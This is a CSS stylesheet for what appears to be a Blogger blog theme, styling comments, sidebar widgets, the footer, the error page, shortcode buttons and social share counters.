.post-thumb img{width:100%;height:auto}
.post-meta a,.post-meta i{color:#aaa}
.post-meta{    background: #e8e8e8;
padding: 10px;}
.index .post-meta{    background: none;
padding: 10px;}
.post-pager li{padding:0;display:inline-block;width:50%}
.post-pager li strong{display:block;padding:0 0 10px;font-size: 18px;}
ul.post-pager{    background-color: #f8f8f8;
border: 1px dotted #fff;
display: block;
width: 100%;
overflow: hidden;}
.post-pager li a{color:#555;display:block;padding:20px 35px}
.post-pager li a span{font-size: 16px;
color: #e74c3c;}
.post-pager li:hover{background-color:#e74c3c}
.post-pager li:hover a{color:#888;background:#fff}
ul.post-pager *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.postarea-wrapper{padding:0;overflow:hidden}
.tags{display:block;padding:20px 0}
.tags a{font:normal 10px tahoma;background:#ccc;line-height:100%!important;padding:8px;margin-bottom:5px;color:#fff;background-color:#aaa;border-radius:3px;-webkit-border-radius:3px;text-align:center;text-transform:uppercase;text-decoration:none;transition:.4s}
.tags a:hover{color:#fff!important;background:#666;transition:.4s}
.articleAuthor{overflow:hidden;margin-bottom:20px}
.authorContent{overflow:hidden;background:#f8f8f8;padding:30px;margin:1px;margin-bottom:0}
.authorLeft{overflow:hidden}
.authorLeft .authorAvatar{overflow:hidden;border-radius:50%}
.authorLeft .authorAvatar img{display:block}
.authorDetails{overflow:hidden;margin-bottom:5px;margin-top:10px}
.authorDetails h2{font-size:16px;color:#555}
.authorDetails .AuthorPostsCount{display:block;padding-top:3px}
.authorDetails h2 span{color:#e74c3c;font-weight:400}
.articleAuthor .authorContent p{line-height:20px;margin-bottom:10px}
.authorContent .authorSocial{border-bottom:none}
.authorSocial{padding:0 10px 10px}
.authorSocial a{font-size:12px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;padding:7px;display:inline-block;background:#444;color:#fff;width:24px;height:24px;border-radius:2px}
.authorSocial a:hover{background:#e74c3c}
/*=====================================
= G. Blogger Comments
=====================================*/
#comments{line-height:1.5em;margin-top:25px}
#gpluscomments{margin-top:25px!important}
.comments .comment-block{margin-left:0}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee}
.comments .comments-content .comment-content{font-weight:400;margin:24px 0 10px;line-height:2em;margin:25px 0 0;max-width:500px}
.comments .comments-content .comment:first-child{padding-top:16px;border-top:1px solid #eee}
.comments .comments-content .comment{margin:0 0 25px;padding:0;border-bottom:1px solid #eee}
.comments .comments-content .comment-header{margin:8px 0 0;display:inline-block}
.comments .comments-content .user a:after{content:'says';margin-left:5px;font-size:12px;font-style:italic;display:inline;color:#BBB}
.comments .comments-content .datetime a{color:#BBB;border-bottom:1px dashed;padding-bottom:2px}
.comments .comments-content .comment-replies .comment{border-top:0}
.comments .comments-content .comment:last-child{border-bottom:0;margin-bottom:15px}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;margin:0;padding:0}
.comments .comments-content .user a{color:#888;font-weight:500;font-size:15px}
.comments .comments-content .icon.blog-author{margin:0!important;display:none!important}
.comments .comments-content .datetime{font-size:12px}
.comments .avatar-image-container{max-height:60px;overflow:hidden;width:60px;border-radius:3px}
.comments .avatar-image-container img{max-width:100%}
.comments .comment .comment-actions a{background:#f9f9f9;margin-top:-22px;padding:3px 15px;color:#888;border-radius:2px;font-weight:500}
.comments .comment .comment-actions a:hover{text-decoration:none;background:#e74c3c;color:#FFF}
.comments-tabs.simpleTab .tab-content{background-color:transparent;padding:0;margin-top:20px}
.comments-tabs.simpleTab{border:1px solid #EEE;padding:15px;margin-top:25px;margin-bottom:25px}
.comments-tabs.simpleTab .tab-wrapper li a{border-radius:3px;text-transform:uppercase;background-color:#BBB}
.comments-tabs.simpleTab .tab-wrapper li a.activeTab{background-color:#e74c3c}
.comments-tabs-header{overflow:hidden}
.comments-tabs-header h3{line-height:35px;color:#555}
.comments-tabs-header h3:before{content:'';display:inline-block;width:5px;height:5px;background-color:#e74c3c;vertical-align:middle}
#comment-editor {height: 410px!important;}
/*=====================================
= H. Blogger Widgets
=====================================*/
.contact-button{display:none}
.flickr_widget .flickr_badge_image{width:25%;margin-bottom:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image img:hover{opacity:0.5}
.widget-item-control{display:block!important}
.PopularPosts img:hover{opacity:.4}
.PopularPosts .widget-content ul li{padding:0;margin-bottom:10px;padding-bottom:4px;padding-top:0;border-bottom:1px solid #EEE}
.PopularPosts .widget-content ul li:last-child,.footer-column .PopularPosts .widget-content ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.PopularPosts .item-title{font:normal normal 15px Molengo;line-height:22px;font-size:15px}
.item-title a{font-weight:700;color:#888;margin-bottom:5px}
.item-title a:hover{text-decoration:none; color:#333;}
.PopularPosts .item-snippet{height:40px;overflow:hidden;font:normal normal 13px Droid Sans;line-height:22px}
#ArchiveList select{border:1px solid #EEE;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Droid Sans}
.PopularPosts .item-thumbnail{line-height:21px;overflow:hidden}
.PopularPosts img {height: 55px!important;width: 65px!important;}
.PlusBadge .widget-title{margin-bottom:15px}
.sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.FollowByEmail td{width:100%}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:20%;border-radius:2px;height:35px;font:normal normal 13px Droid Sans;font-size:12px;color:#fff;background-color:#e74c3c}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:40px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Droid Sans;font-size:12px}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
/*.FollowByEmail .widget-content:before{content:"Receive free email updates about latest jewellery designs straight in your inbox!";font-size:12px;line-height:21px;margin-bottom:5px;display:block}*/
.list-label-widget-content ul li{list-style:none;padding:0;position:relative}
.list-label-widget-content ul{padding:0}
.list-label-widget-content ul li a{display:block;color:#777;padding:5px 0;border-bottom:1px solid rgba(238,238,238,0.5);font-size:12px;position:relative;z-index:9;font-weight:500}
.list-label-widget-content span{display:block;color:#e74c3c;padding:10px 0;border-bottom:1px solid rgba(238,238,238,0.5);font-size:12px;position:relative;z-index:9;font-weight:500}
.footer-column .list-label-widget-content span{display:block;color:#e74c3c;padding:10px 0;border-bottom:1px solid #333;font-size:12px;position:relative;z-index:9;font-weight:500}
.footer-column .list-label-widget-content ul li a{color:#aaa;border-bottom:1px solid #333}
.list-label-widget-content ul li:after{content:'';height:36px;width:0;position:absolute;top:0;z-index:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
.list-label-widget-content ul li:hover a{color:#e74c3c!important;border-bottom:1px solid #e74c3c}
.list-label-widget-content ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:25px;line-height:25px;text-align:center;color:#555}
.list-label-widget-content ul li:hover a:before{color:#e74c3c}
.cloud-label-widget-content span{display:inline-block;font-size:100%;min-height:29px;line-height:2em}
.cloud-label-widget-content span a{background-color:#f4f4f4;color:#aaa;padding:7px;border-radius:2px}
.cloud-label-widget-content span a:hover{background-color:#333;color:#fff;text-decoration:none}
.label-size span{background-color:#ccc;color:#fff;padding:1px 7px;border-radius:2px;margin:-2px 0!important}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:15px;padding:5px}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#FEE002;cursor:pointer;font:normal normal 13px Droid Sans;font-style:normal;font-weight:400}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#000;background-image:none;border:0}
.commentswidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.commentswidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-bottom:1px solid #f4f4f4;overflow:hidden;margin:0;padding-bottom:10px;margin-bottom:10px;padding-top:0}
.commentswidget li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}
.commentswidget li span{margin-top:4px;color:#ccc;display:block;font:normal normal 13px Droid Sans;line-height:22px;text-transform:lowercase}
.avatarRound{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;width:45px;height:45px}
.commentswidget a{color:#888;position:relative;font-size:14px;font-size:13px;text-transform:uppercase;display:block;overflow:hidden}
.commentswidget{list-style:none;padding:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.social-counter ul{margin:0;padding:0}
.social-counter ul li{width:25%;text-align:center;margin:0;padding:20px 0;border-bottom:1px solid #f3f3f3;position:relative}
.social-item:nth-child(5),.social-item:nth-child(6),.social-item:nth-child(7),.social-item:nth-child(8){border:none}
.social-counter ul li a{margin:0;padding:0}
.item-icon{margin:0 0 10px;float:none;width:38px;height:38px;display:inline-block;line-height:38px;text-align:center;vertical-align:middle;background-color:#a3a3a3;color:#fff;font-size:18px;border-radius:2px;transition:.8s}
.item-count{display:block;color:#5f5f5f;font-weight:700;font-size:14px;line-height:20px}
.item-text{display:block;color:#9d9d9d;font-size:12px;line-height:18px}
.social-item .item-icon{margin:0 0 10px;float:none}
.social-item.facebook .item-icon,.social-item.facebook .item-icon:after{background-color:#5271b3;border-color:#5271b3}
.social-item.twitter .item-icon,.social-item.twitter .item-icon:after{background-color:#49aff8;border-color:#49aff8}
.social-item.gplus .item-icon,.social-item.gplus .item-icon:after{background-color:#cb2027;border-color:#cb2027}
.social-item.rss .item-icon,.social-item.rss .item-icon:after{background-color:#FFC200;border-color:#FFC200}
.social-item.youtube .item-icon,.social-item.youtube .item-icon:after{background-color:#eb1a21;border-color:#eb1a21}
.social-item.dribbble .item-icon,.social-item.dribbble .item-icon:after{background-color:#ea4c89;border-color:#ea4c89}
.social-item.instagram .item-icon,.social-item.instagram .item-icon:after{background-color:#4E729A;border-color:#4E729A}
.social-item.pinterest .item-icon,.social-item.pinterest .item-icon:after{background-color:#cb2027;border-color:#cb2027}
.social-item.facebook .item-icon:before{content:"\f09a"}
.social-item.twitter .item-icon:before{content:"\f099"}
.social-item.gplus .item-icon:before{content:"\f0d5"}
.social-item.rss .item-icon:before{content:"\f09e"}
.social-item.youtube .item-icon:before{content:"\f167"}
.social-item.instagram .item-icon:before{content:"\f16d"}
.social-item.dribbble .item-icon:before{content:"\f17d"}
.social-item.pinterest .item-icon:before{content:"\f0d2"}
.social-counter ul li:hover{background:#f8f8f8}
.social-item .item-icon:after{content:"";position:absolute;width:10px;height:10px;bottom:-5px;z-index:0;border-width:0 1px 1px 0;border-style:solid;-webkit-transform:rotate(224deg);-moz-transform:rotate(224deg);-ms-transform:rotate(224deg);-o-transform:rotate(224deg);transform:rotate(224deg)}
/*=====================================
= I. Sidebar Section
=====================================*/
.sidetabs *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}
.menu-tab li{width:33.3333%;display:inline-block;padding:0}
.item-11, .item-22, .item-33 {width:50%!important;}
.menu-tab{overflow: hidden;
clear: both;
margin: 0px -2px 5px 0px;
border-top: 0px solid #fee002;
box-shadow: 4px 2px 9px #999;}
.menu-tab li a{text-align: center;
padding: 10px 0;
display: block;
color: #FFF;
background-color: #333;
font-size: 13px;
text-transform: uppercase;
font-weight: bold;
font-family: Open Sans;}
.menu-tab li.active a{    color: #e74c3c;
background-color: #060606;}
.menu-tab li.item-1 a:before {
content: '\f074';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.menu-tab li.item-2 a:before {
content: '\f06d';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.menu-tab li.item-3 a:before {
content: '\f086';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.Text{line-height:22px}
#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden}
#sidebar-wrapper .widget-content,.contact-form-widget{padding:15px; background:#f8f8f8;}
.sidebar .widget-title{border-bottom:1px solid #eee;text-transform:uppercase;font-size:16px;}
#sidebar-wrapper .widget h2{
font-size: 20px;
color: #0a1f34;
text-transform: uppercase;
margin-bottom: 10px;
border-bottom: 2px dotted #ddd;
padding: 0px 0px 3px;
font-family: Open Sans;
display: block;
font-weight: bold;}
.sidebar .PopularPosts .widget-title{border-bottom:1px solid #F04949!important}
.sidebar .PopularPosts h2{color:#F04949!important}
.sidebar .BlogArchive .widget-title{border-bottom:1px solid #FFC200!important}
.sidebar .BlogArchive h2{color:#FFC200!important}
.sidebar .ContactForm .widget-title{border-bottom:1px solid #49aff8!important}
.sidebar .ContactForm h2{color:#49aff8!important}
/*=====================================
= J. Footer Section
=====================================*/
.footer-ad h2.title{display:none}
.footer-ad{text-align:center;margin:0px 0}
#footer-wrapper{color:#666;border-top:0px solid #e74c3c;border-bottom:1px solid #111;font-size:13px;margin:0;padding:0 0 30px;font-weight:400;background:#222;overflow:hidden; display:none;}
.footer-column .widget-title{border-bottom: 1px solid #444;
text-transform: uppercase;
font-size: 16px;
background: #222 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_qyDHGifMjhQR08fhjO3Ftbjn2XYL6YOVfQAHj6huGwnVoJFDMDUDCH-ekE-fLfVefirmBHs-paE2-d0UAsE6FV47k3yI12LglKP_Ldgs_9WuhjZTsEUWbS48aNYZ1kvYJA40HhXc8gXG/s1600/dots_pat.png) repeat-x center;
line-height: 40px;
margin-bottom: 15px;}
.footer-column h2{display: inline-block;
font-weight: 700;
font-size: 13px;
color: #ddd;
text-transform: uppercase;
background-color: #222;}
#footer-wrapper .footer-column{color:#666;width:32.2222222222%;margin:0;padding:0;display:block}
.bottom-nav{text-align:center;padding:20px 0 5px;margin-bottom:10px;overflow:hidden}
.menu-bottom li{display:inline;padding:0}
.menu-bottom li a{color:#D1D1D1;text-transform:uppercase;font-size:11px;margin:0;display:block;padding:0 20px;line-height:40px;height:40px;background-color:#272727}
.menu-bottom li a:hover{background:#e74c3c;color:#fff}
.footer-column .PopularPosts .widget-content ul li{border-bottom:1px solid #444}
.footer-column .item-title a{color:#DDD}
.contact-button{line-height:40px;height:40px}
.contact-button a{padding:0 10px;background:#000;color:#FFF;display:block;border: 1px solid #333;}
.contact-sec{position:fixed;top:50%;margin-top:-190px;left:50%;max-width:300px;width:90%;margin-left:-150px;background-color:#FFF;height:380px;z-index:99999;display:none;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}
.contact-close{position:absolute;top:-12px;background-color:#303030;color:#FFF;height:25px;width:25px;text-align:center;border-radius:5px;line-height:25px;font-size:10px}
.contact-sec .widget{padding:20px}
.contact-sec .contact-form-cross{display:none}
.contact-sec.contact-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#outer-wrapper.pop_contact{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#outer-wrapper.pop_contact:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.69);z-index:999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
a.upbt{float: right;
color: #fff;
font-size: 14px;text-transform: uppercase;}
#copyrights {
background-color: #333;background-color: rgba(17, 17, 17, 0.58);
text-align: center;
height: 55px;
padding: 5px 0;
border-top: 1px solid #333;
position: relative;
box-shadow: inset 0 5px 15px #111;
}
#copyrights a i{padding-left: 5px;color: #e74c3c;}
.copytext {margin-top: 10px;}
#copyrights a {color:#fff}
#copyrights a:hover {text-decoration:none;}
/*=====================================
= K. Error page
=====================================*/
.error_page #sidebar-wrapper,.error_page #main-wrapper{display:none}
.error_page #error-page{margin:100px auto 50px;text-align:center;padding:0;line-height:4em}
a.homepage{padding:10px 20px;background:#eee;border-radius:2px;color:#aaa}
a.homepage:hover{background:#e74c3c;color:#fff}
.error_page .error{font-size:20px;text-align:center}
.error_page .errornum{font-size:150px;text-align:center;color:#e74c3c}
.error_page span.fa.fa-frown-o{font-size:115px;color:#444}
.error_page .fa-frown-o:before{content:"\f119"}
.error_page .fa-hand-o-down:before{content:"\f0a7";font-size:18px}
/*=====================================
= L. Shortcodes
=====================================*/
.firstcharacter{float:left;color:#e74c3c;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.button.small{font-size:12px}
.button.medium{font-size:16px}
.button.large{font-size:20px}
.button{padding:10px 20px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;-webkit-box-shadow:inset 0 -2px rgba(0,0,0,0.15);box-shadow:inset 0 -2px rgba(0,0,0,0.15);color:#fff}
.button.small:hover{-webkit-box-shadow:inset 0 -34px rgba(0,0,0,0.15);box-shadow:inset 0 -34px rgba(0,0,0,0.15);color:#fff}
.button.medium:hover{-webkit-box-shadow:inset 0 -44px rgba(0,0,0,0.15);box-shadow:inset 0 -44px rgba(0,0,0,0.15);color:#fff}
.button.large:hover{-webkit-box-shadow:inset 0 -54px rgba(0,0,0,0.15);box-shadow:inset 0 -54px rgba(0,0,0,0.15);color:#fff}
.red{background:#e74c3c}
.orange{background:#e8930c}
.green{background:#2ecc71}
.blue{background:#3498db}
.purple{background:#9b59b6}
.yellow{background:#FFD600}
.pink{background:#F889EB}
.grey{background:#bdc3c7}
.turquoise{background:#1abc9c}
.midnight{background:#2c3e50}
.asbestos{background:#6d7b7c}
.dark{background:#454545}
.small-button{width:100%;overflow:hidden;clear:both}
.medium-button{width:100%;overflow:hidden;clear:both}
.large-button{width:100%;overflow:hidden;clear:both}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
pre{background-color:#26292B;color:#333;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}
pre[data-codetype]{padding:37px 1em 5px}
pre[data-codetype]:before{content:attr(data-codetype);display:block;position:absolute;top:-5px;right:0;left:0;background-color:#95a5a6;padding:7px;color:#555}
pre[data-codetype="HTML"]{color:#CECECE}
pre[data-codetype="CSS"]{color:#30CCF3}
pre[data-codetype="JavaScript"]{color:#EDD091}
pre[data-codetype="JQuery"]{color:#889CAF}
pre[data-codetype="HTML"]:before{background-color:#F7F7F7}
pre[data-codetype="CSS"]:before{background-color:#F7F7F7}
pre[data-codetype="JavaScript"]:before{background-color:#F7F7F7}
pre[data-codetype="JQuery"]:before{background-color:#F7F7F7}
pre code,pre .line-number{display:block;color:#069}
pre .line-number{color:#ecf0f1;min-width:2.5em}
pre .line-number span{display:block}
pre .line-number span:nth-child(even){background-color:#243342}
pre .cl{display:block;clear:both}
#contact{background-color:#fff;margin:30px 0!important}
#contact .contact-form-widget{max-width:100%!important}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px!important;max-width:100%!important}
#contact .contact-form-name{width:47.7%;height:50px}
#contact .contact-form-email{width:49.7%;height:50px}
#contact .contact-form-email-message{height:150px}
#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:15px 20px!important;text-align:center;cursor:pointer;background:rgb(254, 224, 2);border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}
#contact .contact-form-button-submit:hover{background:#000}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none!important}
.two-column{overflow:hidden}
.two-column .column{width:50%;padding:0 15px}
.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:16px;line-height:20px}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
.simpleTab .tab-wrapper li{display:inline-block;margin:0;padding:0}
.simpleTab .tab-wrapper li a{background-color:#333;color:#FFF;padding:10px 25px;display:block}
.simpleTab .tab-wrapper li:before{content:'';display:none}
.simpleTab{margin:10px 0}
.simpleTab .tab-content{padding:15px;background-color:#f2f2f2}
.simpleTab .tab-wrapper li a.activeTab{background-color:#e74c3c;color:#fff}
.simpleTab *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper{float:left;width:30%;margin:0!important;padding:0!important}
.simpleTab .tab-wrapper{padding:0!important;margin:0!important}
.simpleTab.side .tab-content{float:left;width:70%}
.simpleTab.side .tab-wrapper li{width:100%;display:block;text-align:center}
.simpleTab.side .tab-wrapper li a{padding:15px 0}
.simpleTab.side{overflow:hidden}
.ad-inside{display:none}
.post-body .ad-inside{display:inline-block;line-height:0}
.ad-inside-to{margin:15px auto;line-height:0}
.maplabel{margin-bottom:10px;background-color:#F8F8F8}
.maplabel.active .mapp{display:block}
.maplabel .mapp{display:none}
.maplabel h2{background-color:#FDFFD6;color:#444;font-size:15px;padding:10px 20px;border-radius:2px;margin-bottom:0;cursor:pointer;border: 1px solid #FFFF80;
text-transform: capitalize;}
.maplabel h2 .butoo{font-size:18px}
.mpost{overflow:hidden;margin-bottom:20px;height:70px;background-color:#FFF}
.mapp{padding:40px}
.map-date{text-align:center;background-color:#F0F0F0;padding:10px}
.map-date .day{font-size:25px;display:block;text-align:center;font-weight:800;color:#444}
.map-date span{font-size:13px;color:#999}
.mpost .rcp-title{line-height:70px;margin-bottom:0;font-size:16px}
.mpost .rcp-title a{color:#111}
.mpost .rcp-title a:hover{text-decoration:underline}
/* ##### FREE JUMBO SHARE COUNTERS ####### */
#MBTshares-wrap{margin: 20px 0px;
border: 1px dotted #fff;
padding: 10px 0;
overflow: hidden;
background: #f8f8f8;}
#MBTshares{display:inline-block;overflow:hidden;text-align:left;white-space:nowrap;font-family:arial;font-size:11px;margin:0px 5px 0; line-height: 1.4em!important;}
#horiz{position:relative; padding:0; margin:0;}
#horiz #MBTshares{position:relative;top:-8px; padding-top:20px;}
#MBTshares a:hover{text-decoration:none!important;}
/***Facebook***/
.mbt-fb{background:transparent linear-gradient(#4C69BA,#3B55A0) repeat scroll 0 0;border:medium none;border-radius:2px;color:#FFF!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 6px;white-space:nowrap;text-shadow:0 -1px 0 #354C8C}
.mbt-fb:focus,.mbt-fb:hover,.mbt-fb:active{background:transparent linear-gradient(#5B7BD5,#4864B1) repeat scroll 0 0;border-color:#5874C3 #4961A8 #41599F;box-shadow:0 0 1px #607FD6 inset}
.mbt-fb i{padding:2px 2px 0 4px;font-size:11px;color:#3B5998;background:#fff;margin-right:4px;margin-top:3px}
.mbt-fb:hover, .mbt-fb:visited, .mbt-tw:hover,.mbt-tw:visited, .mbt-linkedin:hover ,.mbt-linkedin:visited{color:#fff!important;}
/***Gplus, Pinit, Stumbleupon***/
.mbt-gp{box-shadow:0 1px 0 rgba(0,0,0,0.05);background-color:#FFF;background-image:none;border-radius:2px;border:1px solid rgba(0,0,0,0.17);color:#262626!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 6px 0 4px;white-space:nowrap}
.mbt-gp:hover, .mbt-gp:visited{color:#262626!important;}
#MBTshares .pinit{background:#f9f9f9!important}
#MBTshares .stumb{background:#f0fafe!important;border:1px solid #cde3ea}
#MBTshares .stumb:hover{border:1px solid #b7d5df;box-shadow:0 1px 0 rgba(0,0,0,0.1)}
#MBTshares .stumb i{color:#eb4823!important;font-size:13px!important;margin-top:1px!important}
.mbt-gp:focus,.mbt-gp:hover,.mbt-gp:active{border:1px solid rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.1)}
.mbt-gp i{padding:2px 2px 0 0;font-size:11px;color:#DB4437;margin-right:2px;margin-top:3px}
.mbt-gp .fa-pinterest{padding:0 2px 0 0;font-size:14px}
#MBTshares .bufferimg{width:15px; margin-top:2px; padding:0 1px 0 0; }
/***LinkedIn***/
.mbt-linkedin{transition:background-color .218s ease 0s,border-color .218s ease 0s,box-shadow .218s ease 0;background-color:#0077B5;text-shadow:0 -1px #005887;border:medium none;border-radius:2px;border:1px solid #066094;color:#fff!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 2px 0 1px;white-space:nowrap}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.mbt-linkedin{padding:0 5px 0 1px}
.emailsubmit {
position: relative;
top: 1px;font-size:15px;}
.search-submit {
padding: 7px 10px 6px!important;}
}
.mbt-linkedin:focus,.mbt-linkedin:hover,.mbt-linkedin:active{border:1px solid #0369A0;background-color:#0369A0}
.mbt-linkedin i{padding:0;font-size:17px;color:#FFF;margin-right:0;position:relative;left:1px}
.mbt-linkedin .ibg{background:#0369A0 none repeat scroll 0 0;width:17px;display:inline-block;border-right:1px solid #006095;border-radius:2px;height:20px;padding:0 2px 0 1px;margin:0 2px 0 -1px}
/**Twtter, Print, Whatsapp, viber**/
.mbt-tw{position:relative;height:22px;padding:4px 8px 1px 4px;font-weight:700;color:#FFF!important;cursor:pointer;background-color:#1B95E0;border-radius:3px;box-sizing:border-box}
.mbt-tw:focus,.mbt-tw:hover,.mbt-tw:active{background-color:#0C7ABF}
.mbt-tw i{padding:0 0 0 1px;font-size:14px;color:#fff;margin-right:2px;margin-top:0}
.mbt-o{max-width:100%}
.mbt-o,.mbtcount-o,.mbt-fb,.mbt-gp,.mbt-linkedin,.mbt-tw,.label,#mbtcount{display:inline-block;vertical-align:top}
.label {margin-left: -1px !important;}
.mbtcount-o{position:relative;min-width:15px;height:20px;text-align:center;padding:1px 5px;margin-left:2px;background:#FFF none repeat scroll 0 0;border:1px solid #e7e7e7;border-radius:2px; }
#MBTshares .printme {background-color:#333;}
#MBTshares .printme:focus,#MBTshares .printme:hover,#MBTshares .printme:active{background-color:#000}
#MBTshares .whatsapp{background-color:#e74c3c;}
#MBTshares .whatsapp i{font-size:15px!important;}
#MBTshares .whatsapp:focus,#MBTshares .whatsapp:hover,#MBTshares .whatsapp:active{background-color:#65BA09}
#MBTshares .viber{background-color:#7b519d;}
#MBTshares .viber:focus,#MBTshares .viber:hover,#MBTshares .viber:active{background-color:#8558aa}
#MBTshares .viberimg{width:13px; margin-top:0px; padding:0 3px 0 0; }
#mbtcount{color:#666;white-space:nowrap;text-decoration:none;padding:2px 0 0}
#mbtcount:hover{text-decoration:none}
#MBTshares .arrow{height:0;left:-10px;position:relative;top:-15px;width:5px;z-index:2}
#MBTshares .ext{min-height:18px!important}
#MBTshares .arrow s,#MBTshares .arrow i{border-color:transparent #e7e7e7;border-style:solid;border-width:4px 5px 4px 0;display:block;position:relative;top:19px}
#MBTshares .arrow i{border-right-color:#FFF;left:2px;top:11px}
.share-btn{position:relative;display:inline-block}
.share-btn .h2{font-size:30px;font-weight:700;font-family:arial;color:#e74c3c;height:31px; line-height: 1.4em;}
.share-btn .h4{font-size:12px;font-family:arial}
/*#########Floating Counter Styles###########*/
.mbt-vertical{ max-width:60px!important;margin:0 0 0 -83px!important;border:1px solid #f3f3f3!important;padding:3px 6px 0!important;background:#fff; position: fixed;z-index:99999;bottom: 7%;float: left;border-right:0px solid #fff!important;}
.mbt-vertical #MBTshares{display:block;width:60px;margin:7px 0!important}
.tcount{margin:0 10px 0 0;text-align:center;min-width:60px;border-right:3px solid #e74c3c;padding:0 15px 0 10px}
.mbt-vertical .tcount{border-right:0;padding:0;text-align:center;height:auto}
.tcount .h2{font-size:29px;padding-bottom:5px}
.tcount .h4,.mbt-vertical .tcount .h4{font-size:12px;padding-bottom:5px;border-radius:0}
.mbt-vertical .tcount .h4{border-bottom:3px solid #e74c3c}
.mbt-vertical .mbt-o,.mbt-vertical .mbtcount-o,.mbt-vertical .mbt-fb,.mbt-vertical .mbt-gp,.mbt-vertical .mbt-tw,.mbt-vertical #mbtcount{display:block}
